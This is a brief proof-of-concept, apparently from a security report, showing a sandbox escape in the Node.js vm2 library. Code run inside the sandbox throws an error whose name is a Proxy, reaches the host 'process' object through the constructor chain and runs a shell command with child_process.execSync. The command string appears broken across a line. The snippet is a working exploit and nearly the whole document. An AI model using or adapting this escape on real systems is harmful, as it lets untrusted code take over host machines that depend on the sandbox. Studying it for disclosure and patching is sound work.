 PoC
const { VM } = require("vm2");
const vm = new VM();
const code = `
const err = new Error();
err.name = {
toString: new Proxy(() => "", {
apply(target, thiz, args) {
const process =
args.constructor.constructor("return process")();
throw
process.mainModule.require("child_process").execSync("
hacked").toString();
},
}),
};
try {
err.stack;
} catch (stdout) {
stdout;
}
`;
console.log(vm.run(code)); // -> hacked